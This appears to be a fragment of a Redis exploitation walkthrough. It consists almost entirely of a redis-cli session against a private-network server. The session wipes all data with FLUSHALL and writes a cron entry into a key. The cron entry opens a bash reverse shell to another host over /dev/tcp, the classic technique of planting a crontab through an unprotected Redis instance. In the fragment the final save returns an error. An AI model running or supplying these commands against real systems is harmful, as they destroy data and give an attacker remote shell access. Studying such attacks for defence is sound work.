 OK
192.168.79.163:6379> keys *
1) "m"
2) "a"
192.168.79.163:6379> FLUSHALL
OK
192.168.79.163:6379> set m "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.79.137/19999 0>&1\n\n"
OK
192.168.79.163:6379> save
(error) ERR
192.168.79.163:6379>